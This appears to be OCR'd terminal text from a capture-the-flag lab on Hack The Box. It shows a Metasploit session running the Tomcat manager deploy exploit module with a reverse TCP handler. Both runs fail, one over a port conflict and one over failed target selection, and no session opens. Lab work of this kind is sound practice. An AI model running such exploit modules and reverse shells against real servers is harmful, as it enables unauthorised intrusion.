 john@xps15: ~/ctf/htb/yt-tabby
En
1:16 PM
john@xps15: ~/ctf/htb/yt-tabby 95x25
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[-] Handler failed to bind to 10.0.0.98:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable:
(0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 10.0.0.98:5555
[*] Attempting to automatically select a target...
[-] Failed: Error requesting /manager/serverinfo
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_deploy) >
msf6 exploit(multi/http/tomcat_mgr_deploy) >
msf6 exploit(multi/http/tomcat_mgr_deploy) >
msf6 exploit(multi/http/tomcat_mgr_deploy) >
msf6 exploit(multi/http/tomcat_mgr_deploy) >
msf6 exploit(multi/http/tomcat_mgr_deploy) >
msf6 exploit(multi/http/tomcat_mgr_deploy) >
msf6 exploit(multi/http/tomcat_mgr_deploy) >